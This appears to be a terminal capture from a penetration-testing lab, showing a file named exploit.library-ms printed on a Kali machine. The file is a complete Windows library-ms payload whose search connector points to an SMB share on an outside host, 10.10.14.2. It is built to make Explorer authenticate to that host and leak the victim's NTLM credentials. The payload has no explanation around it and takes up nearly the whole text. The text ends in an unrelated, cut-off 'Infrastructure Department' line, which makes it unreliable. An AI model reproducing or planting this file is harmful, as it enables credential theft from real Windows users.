 ┌──(cadet㉿kali)-[~/…/results/10.10.11.69/loot/smb-IT]
└─$ cat exploit.library-ms
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
  <name>@exploit,0</name>
  <version>6</version>
  <isLibraryPinned>false</isLibraryPinned>
  <iconReference>imageres.dll,-1003</iconReference>
  <templateInfo>
    <folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
  </templateInfo>
  <searchConnectorDescriptionList>
    <searchConnectorDescription>
      <isDefaultSaveLocation>true</isDefaultSaveLocation>
      <isSupported>false</isSupported>
      <simpleLocation>
        <url>\\10.10.14.2\share</url>
      </simpleLocation>
    </searchConnectorDescription>
  </searchConnectorDescriptionList>
</libraryDescription>
Questions?
Please reach out to the Infrastructure Department at